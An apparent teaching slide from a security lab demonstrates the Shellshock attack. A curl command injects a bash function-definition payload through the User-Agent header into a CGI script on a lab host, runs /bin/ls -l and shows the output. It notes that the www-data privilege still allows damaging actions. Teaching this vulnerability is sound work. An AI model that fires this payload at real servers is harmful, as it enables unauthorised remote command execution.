 Launching the Shellshock Attack
Using the User-Agent header field:
$ curl -A "() { echo hello;};
echo Content_type: text/plain; echo; /bin/ls -l"
http://10.0.2.69/cgi-bin/test.cgi
total 4
-rwxr-xr-x 1 root root 123 Nov 21 17:15 test.cgi
• Our /bin/ls command gets executed.
• By default web servers run with the www-data user ID in Ubuntu. Using
this privilege , we cannot take over the server, but there a few damaging
things we can do.